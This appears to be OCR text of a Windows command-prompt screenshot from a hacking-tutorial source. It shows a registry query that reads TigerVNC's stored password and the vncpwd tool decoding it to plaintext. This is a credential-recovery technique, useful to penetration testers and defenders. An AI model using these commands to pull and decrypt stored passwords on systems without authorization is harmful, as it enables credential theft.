 C:\Windows\system32\cmd.exe
C:\test>reg query HKEY_CURRENT_USER\SOFTWARE\TigerVNC\WinVNC4 /v "password"
HKEY_CURRENT_USER\SOFTWARE\TigerVNC\WinVNC4
password    REG_BINARY    1E9B0EA90694B9DF
C:\test>vncpwd.exe 1E9B0EA90694B9DF
*VNC password decoder 0.2
by Luigi Auriemma
e-mail: aluigi@autistici.org
web:    aluigi.org
- your input password seems in hex format (or longer than 8 chars)
Password:   Hello@12
Press RETURN to exit
C:\test>
HACK学习呀
半: